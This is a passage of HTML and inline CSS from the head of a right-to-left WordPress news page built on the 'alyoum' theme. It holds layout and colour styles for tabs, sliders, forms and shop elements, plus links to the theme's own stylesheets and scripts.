		  0%   { box-shadow:0px 0px 0px 0px #d30007; }
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}		
		
		
		
		.welcome_wrapper {
		  padding: 36px 0;
		}
		.welcome_wrapper h2.c5-wel-title {
		  font-size: 24px;
		  margin: 0px;
		  font-weight: 200;
		}
		.welcome_wrapper .c5-wel-para {
		  font-size: 18px;
		  font-weight: 300;
		}
		
		
		
	
		.c5ab-audio, .c5ab-audio iframe{
			width: 100%;
		}
	
	
        
            ul.custom_tabs{margin:0px;padding:0px;width:100%}
            ul.custom_tabs li{overflow:hidden;font-size:13px;font-weight:400;cursor:pointer;display:block;position:relative;float:left;
            -moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs li span{border-left:none;display:block;line-height:1;text-decoration:none;font-size:14px;padding:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap_out p.custom_tab_title{float:left;font-size:22px;margin:0px}
            .widget-blog-wrap .custom_tabs_wrap_out{padding:0px;border:none;background:none}
            .widget-blog-wrap ul.custom_tabs li span{padding:12px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap{clear:both;padding-top:15px}
            .custom_tabs_wrap_out{padding:20px}
            .custom_tabs2_wrap{position:relative;margin-left:250px;z-index:1;margin-bottom:25px}
            ul.custom_tabs2 li.current span,
            ul.custom_tabs2 li.current span:hover{color:#fff}
            .custom_tabs2_content{padding-left:20px}
            ul.custom_tabs2{margin:0!important;z-index:2;position:relative;padding:0px}ul.custom_tabs2 li{display:block;font-weight:normal;margin-bottom:1px;margin-left:0;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li span{display:block;padding:11px 0px;margin-left:0;text-decoration:none;font-weight:normal;font-size:16px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li .side-menu-icon,ul.custom_tabs2 li .a_text{padding:12px;font-size:14px}
            .custom_tabs2_container{overflow:hidden}
            ul.custom_tabs li span.fa:before{
                margin-right:10px;
            }
            ul.custom_tabs li span.current{
            	color: white;
            }

            .c5ab_tabs_wrap{
            	margin-bottom: 30px;
            }

            .tabbed_wrapper > div{padding:0}
            .tabbed_wrapper .tab-content{
            	border:1px solid #DDDDDD;
            	border-right: 0px;
            	border-bottom: 0px;
				padding:30px;
				border-radius:4px 0 4px 4px;
			}

            ul.nav.nav-tabs.pos-right{display:block;border:none;margin: 0px;}ul.nav.nav-tabs.pos-right li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-right li.current{box-shadow:none;margin-left:-1px;background:white;border-left:0px;}
            ul.nav.nav-tabs.pos-right li:first-child{border-radius:0px 4px 0px 0px}
            ul.nav.nav-tabs.pos-right li:last-child{border-radius:0px 0px 4px 0px}
            ul.nav.nav-tabs.pos-right li{cursor: pointer;
				border:1px solid #DDDDDD;border-left:1px solid #DDD;box-shadow:inset 0 10px 20px -10px #ddd;border-radius:0px;font-size:14px;font-weight:600;padding:16px;color:#c1c1c1;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.nav.nav-tabs.pos-right li:hover{border-left:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-right li span.fa{
                margin-right:10px;
            }


            .tabbed_wrapper.tab-left .tab-content{
            	border:1px solid #DDDDDD;
            	border-left: 0px;
            	border-bottom: 0px;
            	padding:30px;
            	border-radius:0px 4px 4px 4px;
            	font-size:16px;
            	line-height:1.6;
            	color: #444;
            }
            .tabbed_wrapper.tab-left .tab-content p{
            	margin-bottom:30px;
            }

            ul.nav.nav-tabs.pos-left{display:block;border:none;margin: 0px;}
            ul.nav.nav-tabs.pos-left li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-left li.current{box-shadow:none;margin-right:-1px;background:white;border-right:0px;}
            ul.nav.nav-tabs.pos-left li:first-child{border-radius:4px 0px 0px 0px}
            ul.nav.nav-tabs.pos-left li:last-child{border-radius:0px 0px 0px 4px}
            ul.nav.nav-tabs.pos-left li{
            	cursor: pointer;
            	border:1px solid #DDDDDD;
            	border-right:1px solid #DDD;
            	box-shadow:inset 0 10px 20px -10px #ddd;
            	border-radius:0px;
            	font-size:14px;
            	font-weight:600;
            	padding:16px;
            	color:#444;
            	-moz-transition:all .2s ease;
            	-o-transition:all .2s ease;
            	-webkit-transition:all .2s ease;
            	-ms-transition:all .2s ease;
            	transition:all .2s ease;

            }
            ul.nav.nav-tabs.pos-left li:hover{border-right:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-left li span.fa{
                margin-right:10px;
            }


            /*Accordion*/
            .accordion{margin:0 auto 30px;}.accordion h2:hover{background:#f6f6f6}
            .accordion h2.current{cursor:default}
            .accordion .pane{display:none;font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}.accordion .pane h3{font-weight:normal;margin:0;font-size:16px}
            .accordion h2.first{border-top:1px solid #efefef}
            .accordion h2{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;border-top:0;background:#FDFDFD}.accordion h2 span.fa{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-size:18px;height:40px;width:40px;text-align:center;float:left;display:block;margin-right:10px;background:#f2f2f2; color:#787878; line-height: 40px;}

        
                
            .custom_tabs_wrap_out{
                background: #f6f6f6;
            }

            ul.custom_tabs li.current span,
            ul.custom_tabs li span:hover{
                background: #d30007;
                color: white;
            }
            ul.custom_tabs li a{
                color: #d30007;
            }

        

        
	
		.c5ab_pricing_title{
			padding: 30px 15px 40px;
			color: white;
			font-size: 20px;
			font-weight: 400;
			border-radius: 2px 2px 0px 0px;
			
			
		}
		.c5ab_pricing_table:hover{
			box-shadow: inset 0px 0px 10px #ebebeb;
		}
		.c5ab_pricing_table{
			text-align:center;
			color: #bababa;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 2px;
			
			-moz-transition: all 0.2s ease;
			-o-transition: all 0.2s ease;
			-webkit-transition: all 0.2s ease;
			-ms-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}
		.c5ab_pricing_element {
			padding: 15px;
			border-bottom: 1px solid #ebebeb;
		}
		.c5ab_pricing_button{
			padding: 20px 15px 25px;
		}
		.c5ab_circle{
			width: 120px;
			height: 120px;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 100%;
			margin: -20px auto 20px;
			color: #abaaaa;
		}
		
		.c5ab_circle span.price{
			
			font-size: 32px;
			margin-top: 30px;
			display: block;
			text-align: center;
			line-height: 1;
			font-weight: 600;
		}
		
	
			
		
			.c5ab_pricing_title{
				background: #d30007;
			}
		
		
		
		
		.toggle{margin:0px 0 20px}.toggle .content{font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}
		.toggle h3{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;background:#fdfdfd}.toggle h3 span{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;margin-right:10px;float:left;padding:0px 10px;background:#f2f2f2;color:#787878;line-height: 40px;
		padding: 0px 15px;}
		
		.toggle h3 a{
			text-decoration: none;
			color: inherit;
		}
		.toggle h3 a:hover{
			color: inherit;
		}
		.toggle h3:hover{
			background: #f6f6f6;	
		}
		
		
		
		.c5ab_space{
			display: block;
			height: 30px;
			width: 100%;
		}
		
		
		
		.c5ab_divider{
			display: block;
			height: 1px;
			background: #DDDDDD;
			width: 100%;
		}
		
		
		
		.c5ab_center_everything{
			text-align: center;
		}
		
		
		
		
		
		
		
		
		
		
	
		.c5ab_slider {
			margin-bottom:60px;
			position: relative;
			display:block;
		}
		.c5ab_slider ul{
			margin: 0px 0px;
			padding: 0px;;
		}
		.c5ab_slider ul li{
			display: block;
			position: relative;
		}
		.c5ab_slider ul li .content{
			display: block;
			position: absolute;
			max-width:400px;
			width: 100%;
		
		}
		.c5ab_slider ul li .content .sub-content{
			padding: 30px;
		}
		.c5ab_slider ul li .content.top-center,
		.c5ab_slider ul li .content.bottom-center{
			display: block;
			position: absolute;
			left: 50%;
			width: 200px;
		}
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.bottom-right{
			right: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.bottom-left{
			left: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.top-center{
			top: 30px;
		}
		.c5ab_slider ul li .content.bottom-left,
		.c5ab_slider ul li .content.bottom-right,
		.c5ab_slider ul li .content.bottom-center{
			bottom: 30px;
		}
		.c5ab_slider ul li .content.top-center .sub-content,
		.c5ab_slider ul li .content.bottom-center .sub-content{
			display: block;
			position: absolute;
			left: -200px;
			text-align:center;
		}
		.c5ab_slider ul li.dark{
			color: white;
		}
		.c5ab_slider ul li .content p.title{
			margin: 0px 0px 15px;
			font-weight:100;
			font-size:40px;
			line-height: 1;
		}
		.c5ab_slider ul li .content p{
			font-size:14px;
			font-weight:300;
		}
		.c5ab_slider .flex-control-nav{
			bottom: -30px;
		}
		
		
	
	
		
		
		.c5ab-image-wrap{
			margin-bottom:15px;
		}
		.c5ab_popup{
			cursor: pointer;
		}
		
		.c5ab-image-wrap.left{
			text-align:left;
		}
		.c5ab-image-wrap.center{
			text-align:center;
		}
		.c5ab-image-wrap.center img{
			display: block;
			margin: 10px auto;
		}
		.c5ab-image-wrap.right{
			text-align:right;
			direction:rtl;
		}
		.c5ab-image-wrap img{
			max-width:100%;
			height: auto;
		}
		
		
		
	
		.c5ab_team_member a{display:block;width:43px;height:43px;float:left;margin:1px;line-height:43px;text-align:center;font-size:13px;border-radius:3px;color: #fff; text-decoration: none;  background-color:#303030;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		.c5ab_team_member a:hover{
			color: white;
		}
		.c5ab_team_member{
			text-align:center;
			background:#eee;
			padding-bottom:25px;
		}
		.c5ab_team_member h3{
			margin-bottom:0px;
		}
		.c5ab_team_member a:hover.fa-facebook{background:#4c66a4}
		.c5ab_team_member a:hover.fa-twitter{background:#5dd7fc}
		.c5ab_team_member a:hover.fa-google-plus{background:#d95232}
		.c5ab_team_member a:hover.fa-vimeo-square{background:#4bf}
		.c5ab_team_member a:hover.fa-youtube{background:#e22c28}
		.c5ab_team_member a:hover.fa-flickr{background:#ff0080}
		.c5ab_team_member a:hover.fa-dribbble{background:#e24a85}
		.c5ab_team_member a:hover.fa-linkedin{background:#0274b3}
		.c5ab_team_member a:hover.fa-tumblr{background:#35506b}
		.c5ab_team_member a:hover.fa-pinterest{background:#cb2028}
		.c5ab_team_member a:hover.fa-github{background:#3e3e3e}
		.c5ab_team_member a:hover.fa-dropbox{background:#1665a7}
		.c5ab_team_member a:hover.fa-rss{background:#ff6501}
		
		ul.team_social{
			margin: 0px;
			padding: 0px;
			list-style: none;
			text-align:center;
		}
		ul.team_social li{
			display: inline-block;
		}
	
	
	
		ul.c5ab_custom_ul{
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		ul.c5ab_custom_ul li {
			padding-left:30px;
			margin-bottom:15px;
		}
		ul.c5ab_custom_ul li .fa{
			margin-left:-30px;
			width: 30px;
			text-align: center;
		}
		
	
	
        
		#c5ab_search_field{
            width: 100%;
            border-radius: 3px;
			padding: 10px;
			border: 1px solid #ccc;
			color: #333;
			display: block;
			float: left;
		}

        
        
        
        
        	.input-wrap{
        		position: relative;
        		display: block;
        		padding-right:40px;
        		margin-bottom:10px;
        	}
        	.input-wrap input{
        		display: block;
        		width: 100%;
        		border: none;
        		padding: 12px;
        	}
        	.input-wrap .fa{
        		position: absolute;
        		right: 0px;
        		top: 0px;
        		width: 40px;
        		height: 40px;
        		line-height: 40px;
        		text-align: center;
        		background: #333;
        	}
        	.login-remember label{
        		font-weight: 100;
        		font-size:12px;
        	}
        	.login-remember input{
        		margin: 0px 5px 0px 0px;	
        	}
        	
        	.c5_loginform {
        	  padding: 15px;
        	  background: #eee;
        	}
        	.c5_loginform #c5-login-submit {
        	  background: #aaa;
        	  color: white;
        	}
        	.c5_loginform #c5-login-submit:hover {
        	  background: #333;
        	}
        	.c5_loginform .input-wrap .fa {
        	  color: white;
        	}
        	.single_social_icon .c5_loginform {
        			padding: 0px;
        			background: none;
        	}
        	
        	#c5-login-submit{
        		float: right;
        		border: none;
        		background: #eee;
        		padding: 10px 15px;
        		border-radius: 2px;
        		
        		-moz-transition:all .2s ease;
        		-o-transition:all .2s ease;
        		-webkit-transition:all .2s ease;
        		-ms-transition:all .2s ease;
        		transition:all .2s ease;
        	}
        	#c5-login-submit:hover{
        		color: #eee;
        		background: #333;
        	}
        	p.login-submit{
        		margin: 0px;
        		font-size:12px;
        	}
        	.c5_forget_password{
        		margin-right:10px;
        	}
        	.c5_register{
        		margin-left:10px;
        	}
		
        
        
		
		ul.comments_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.comments_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.comments_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		
		
		
		
		
		.c5-sitemap ul{
			list-style: circle;
			padding-left:20px;
		}
		
		.c5-sitemap ul a{
			color: inherit;
			font-weight:bold;
		}
		.c5-sitemap ul a:hover{
			text-decoration:none;
		}
		
		
		
		
        
        	#c5-contact-form{
        		padding: 15px 15px 0px;
        		background: #eee;	
        	}
        	.message_contact_true,.message_contact_false{
        		display: none;
        	}
        	.input-wrap {
        	position: relative;
        	display: block;
        	padding-right: 40px;
        	margin-bottom: 10px;
        	}
        	.input-wrap input {
        	display: block;
        	width: 100%;
        	border: none;
        	padding: 12px;
        	}
        	.input-wrap .fa {
        	position: absolute;
        	right: 0px;
        	top: 0px;
        	width: 40px;
        	height: 40px;
        	line-height: 40px;
        	text-align: center;
        	background: #333;
        	color: white;
        	}
        	
        	textarea.element-block{
        		width: 100%;
        		min-height: 150px;
        		padding: 15px;
        		border: none;
        		background: white;
        		margin-bottom: 30px;
        	}
        	
        	#c5-submit-contact {
        	float: right;
        	clear: both;
        	margin-bottom:15px;
        	border: 1px;
        	display: block;
        	padding: 9px 18px;
        	color: white;
        	border-radius: 2px;
        	-webkit-transition: all .2s ease;
        	-moz-transition: all .2s ease;
        	-ms-transition: all .2s ease;
        	-o-transition: all .2s ease;
        	transition: all .2s ease;
        	}
        	#c5-submit-contact:hover{
        		background: #333;
        	}
        	.contact_error{
        		background: #F7B0B0;
        	}
        
        
</style>
<link rel='stylesheet' id='c5ab-font-awesome-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-flexslider-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-animate-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5-font-heading_font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='c5-stylesheet-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.shakhsiyaat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shakhsiyaat.com/wp-json/wp/v2/posts/2785" /><link rel='shortlink' href='https://www.shakhsiyaat.com/?p=2785' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b3%25d8%25a7%25d8%25a8-%25d8%25b9%25d8%25af%25d8%25a7%25d9%2584%25d8%25aa%25d8%258c-%25d8%25a2%25d8%25ba%25d8%25a7-%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25ac-%25d8%25af%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-9-%25d8%25b1%25d9%2588%25d8%25b2%25db%2581-%25d8%25ac%25d8%25b3%25d9%2585%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b3%25d8%25a7%25d8%25a8-%25d8%25b9%25d8%25af%25d8%25a7%25d9%2584%25d8%25aa%25d8%258c-%25d8%25a2%25d8%25ba%25d8%25a7-%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25ac-%25d8%25af%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-9-%25d8%25b1%25d9%2588%25d8%25b2%25db%2581-%25d8%25ac%25d8%25b3%25d9%2585%25d8%25a7%2F&#038;format=xml" />
<meta name="follow.[base64]" content="GkUcyT6300U8p5lPmlTp"/>
<style>
	.c5ab-col-base{
		display: block;
				float: right;
				
		box-sizing: border-box;
		min-height:1px;
	}
	[data-animation-name]{
		opacity: 0;
		visibility: hidden;
	}
	.showme{
		opacity: 1;
		visibility: visible;
	}
	.c5ab-dark-mode {
		color: white;
	}
	.c5ab-align-center{
		text-align:center;
	}
	.c5ab-align-center iframe,
	.c5ab-align-center img,
	.c5ab-align-center .wp-video{
		margin: auto;
	}
	
	.c5ab-section-common{
		position: relative;
		display: block;
	}
	.c5ab-have-videobackground{
		overflow: hidden;
	}
	.c5ab-have-videobackground > .c5ab-row,
	.c5ab-have-videobackground > .entry-content{
		position: relative;
		z-index: 1;
	}
	.c5ab-center-content{
		display: block;
		margin: auto;
		position: relative;
	}
	img{
		max-width:100%;
		height: auto;
	}
	.c5ab-col-lg-1 { width: 8.3333333333333%; }
		.c5ab-col-lg-2 { width: 16.666666666667%; }
		.c5ab-col-lg-3 { width: 25%; }
		.c5ab-col-lg-4 { width: 33.333333333333%; }
		.c5ab-col-lg-5 { width: 41.666666666667%; }
		.c5ab-col-lg-6 { width: 50%; }
		.c5ab-col-lg-7 { width: 58.333333333333%; }
		.c5ab-col-lg-8 { width: 66.666666666667%; }
		.c5ab-col-lg-9 { width: 75%; }
		.c5ab-col-lg-10 { width: 83.333333333333%; }
		.c5ab-col-lg-11 { width: 91.666666666667%; }
		.c5ab-col-lg-12 { width: 100%; }
			
		@media (max-width:1024px){
	
	.c5ab-tablet-FALSE, .c5ab-tablet-off{
		display: none !important; 	
	}
	.c5ab-col-md-1 { width: 8.3333333333333%; }
		.c5ab-col-md-2 { width: 16.666666666667%; }
		.c5ab-col-md-3 { width: 25%; }
		.c5ab-col-md-4 { width: 33.333333333333%; }
		.c5ab-col-md-5 { width: 41.666666666667%; }
		.c5ab-col-md-6 { width: 50%; }
		.c5ab-col-md-7 { width: 58.333333333333%; }
		.c5ab-col-md-8 { width: 66.666666666667%; }
		.c5ab-col-md-9 { width: 75%; }
		.c5ab-col-md-10 { width: 83.333333333333%; }
		.c5ab-col-md-11 { width: 91.666666666667%; }
		.c5ab-col-md-12 { width: 100%; }
			}
		
		
	@media (max-width:480px){
	.c5ab-tablet-FALSE, .c5ab-mobile-FALSE, .c5ab-tablet-off, .c5ab-mobile-off{
		display: none !important;	
	}
	.c5ab-mobile-TRUE,  .c5ab-mobile-on{
		display: block !important;	
	}
		
		.c5ab-col-sm-1 { width: 8.3333333333333%; }
			.c5ab-col-sm-2 { width: 16.666666666667%; }
			.c5ab-col-sm-3 { width: 25%; }
			.c5ab-col-sm-4 { width: 33.333333333333%; }
			.c5ab-col-sm-5 { width: 41.666666666667%; }
			.c5ab-col-sm-6 { width: 50%; }
			.c5ab-col-sm-7 { width: 58.333333333333%; }
			.c5ab-col-sm-8 { width: 66.666666666667%; }
			.c5ab-col-sm-9 { width: 75%; }
			.c5ab-col-sm-10 { width: 83.333333333333%; }
			.c5ab-col-sm-11 { width: 91.666666666667%; }
			.c5ab-col-sm-12 { width: 100%; }
				}
		
	div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}	
</style>		<style id="c5-custom-css">


		/** Primary Color**/

		.c5ab_social_icons a.fa:hover,
		.c5ab_social_icons a.fa:focus,
		.single_social_icon .dropdown-menu,
		.c5-breaking-wrap .c5-breaking-nav .shuffle-article:hover,
		.c5-breaking-wrap .breaking-title,

		.c5ab_posts_slider  .flex-control-paging li a.flex-active,
		#wp-calendar td#today,
		.c5ab_posts_thumb_boxes_single:hover .box-content,
		.flip-post .post-data-bg,
		.pagination a,
		.commentlist .comment-reply-link,
		.comment-form #submit,
		.rating-row .progress-bar-success,
		.c5ab_social_counter ul li a:hover,
		.c5-cat-info-warp:hover .c5-cat-icon,
		#c5-submit-contact,
		.c5-sidebar-controller,
		.top-menu-nav ul.menu-sc-nav > li.menu-item:hover > a,
		#bbpress-forums  fieldset.bbp-form .submit.button,
		.fa.c5-mobile-sidebar{
			background-color: #d30007;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2,
		.cross-sells h2,
		.cart_totals h2,
		.woocommerce-billing-fields h3,
		.woocommerce-shipping-fields h3  label,
		#order_review_heading,
		#bbpress-forums fieldset.bbp-form legend
		{
			background-color: #0066bf;
		}
		h3.widget-title::after,
		h3.title::after,
		h2.title::after,
		.products h2::after,
		.cross-sells h2::after,
		.cart_totals h2::after,
		.woocommerce-billing-fields h3::after,
		.woocommerce-shipping-fields h3 label::after,
		#order_review_heading::after,
		#bbpress-forums fieldset.bbp-form legend::after{
			border-top: 7px solid  #0066bf;
		}



		.comment-form #submit:hover,
		#bbpress-forums  fieldset.bbp-form .submit.button:hover{
			background-color: #940005;
		}
		.c5ab_social_counter ul li a:hover,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item,
		.top-menu-nav.sidebar ul.menu-sc-nav > li.menu-item{
			border-color:#d30007;
		}
		.c5ab_post_thumb .hover,
		.c5ab_posts_thumb_boxes_single .box-content{
			background-color: #d30007;
			background-color: rgba(211 , 0 , 7, 0.8);
		}

		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav>li.menu-item{
			background-color: #eee;
		}


		.post-password-form{
			border-left: 5px solid #d30007;
		}
		a,
		ul.newsticker a.c5-cat,
		.c5ab_posts_slider ul li .content li a:hover,
		.c5ab_posts_slider ul li .content li:hover,
		.c5ab_post_thumb .content .c5_meta_data li:hover,
		.c5ab_post_thumb .content .c5_meta_data a:hover,
		.c5ab_post_thumb .content h3 a:hover,
		.c5-rating-box .c5-rating-wrap .fa,
		.c5-pagination ul.page-numbers li span.current,
		.c5-sitemap ul a:hover{
			color: #d30007;
		}
		a:hover{
			color: #940005;
		}

		#c5-below-logo{
			border-top: 4px solid #d30007;
		}
		#c5_bread_crumb .border{
			border-left: 4px solid #d30007;
		}




		/** woocommerce **/

		.c5-body-class.woocommerce div.product span.price,
		.c5-body-class.woocommerce div.product p.price,
		.c5-body-class.woocommerce #content div.product span.price,
		.c5-body-class.woocommerce #content div.product p.price,
		.c5-body-class.woocommerce-page div.product span.price,
		.c5-body-class.woocommerce-page div.product p.price,
		.c5-body-class.woocommerce-page #content div.product span.price,
		.c5-body-class.woocommerce-page #content div.product p.price,

		.c5-body-class.woocommerce div.product .stock,
		.c5-body-class.woocommerce #content div.product .stock,
		.c5-body-class.woocommerce-page div.product .stock,
		.c5-body-class.woocommerce-page #content div.product .stock,

		.woocommerce .woocommerce-product-rating .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,

		.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
		{
			color: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button,
		.c5-body-class.woocommerce #content div.product form.cart .button,
		.c5-body-class.woocommerce-page div.product form.cart .button,
		.c5-body-class.woocommerce-page #content div.product form.cart .button,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce-page #respond input#submit,
		.woocommerce-page #content input.button,
		.woocommerce ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce-page ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_layered_nav ul li.chosen a,
		.woocommerce-page .widget_layered_nav ul li.chosen a{
			background: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button:hover,
		.c5-body-class.woocommerce #content div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page #content div.product form.cart .button:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce #content input.button:hover,
		.woocommerce-page a.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce-page input.button:hover,
		.woocommerce-page #respond input#submit:hover,
		.woocommerce-page #content input.button:hover,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:hover,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:hover{
			background: #940005;

		}

		.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover{
			border-color: #d30007;
		}


		/** font sizes ***/

		.c5-breaking-wrap .breaking-title{
			font-size:20px;
		}
		.c5-breaking-wrap ul.newsticker li{
			font-size:15px;
		}


		.mini.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:12px;
		}

		.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:16px;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2{
			font-size:16px;
		}


		.c5ab_posts_thumb_tall_single h3{
			font-size:20px;
		}

		.c5ab_posts_slider ul li .content h3{
			font-size:25px;
		}








		/** Font **/
		body{
						font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
			font-size: 14px;
		}
		h1,h2,h3,h4,h5,h6,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item > a,
		.c5-today,
		.c5-breaking-wrap .breaking-title,
		ul.newsticker li,
		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav > li.menu-item > a,
		#wp-calendar,
		.flip-post a.title-link,
		h2.title,
		.footer .widget_categories ul li,
		.c5ab_social_counter ul li a span.count,
		.services_wrapper .service-item .lower_half h5,
		.c5ab_slider ul li .content p.title {
			font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
		}

				/***General Custom CSS**/
		div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}		/***Skin Custom CSS**/
				</style>
		                
                                
            </head>
            
<body class="rtl wp-singular post-template-default single single-post postid-2785 single-format-standard wp-theme-alyoum c5-body-class code125-alyoum-theme">


	<div id="fb-root"></div>
